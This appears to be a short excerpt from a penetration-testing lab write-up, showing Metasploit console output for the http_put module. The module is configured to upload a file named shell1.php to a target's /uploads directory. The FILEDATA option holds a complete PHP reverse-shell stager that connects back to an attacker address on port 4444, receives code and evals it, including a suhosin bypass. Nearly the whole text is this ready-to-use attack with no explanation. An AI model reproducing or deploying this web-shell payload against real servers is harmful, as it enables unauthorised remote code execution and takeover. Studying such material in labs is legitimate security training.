 msf6 auxiliary(scanner/http/http_put) > show options
Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA /*<?php /**/ error_reporting(0); $ip = '192.168.117.159'; $port = 4444; if (($f = 'stream_socket_client') & no The data to upload into the file
& is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_call
able($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { di
e(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switc
h ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; }
if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { sw
itch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($
s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension
_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
FILENAME shell1.php yes The file to attempt to write or delete
PATH /uploads yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8585 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
PUT Upload local file
View the full module info with the info, or info -d command.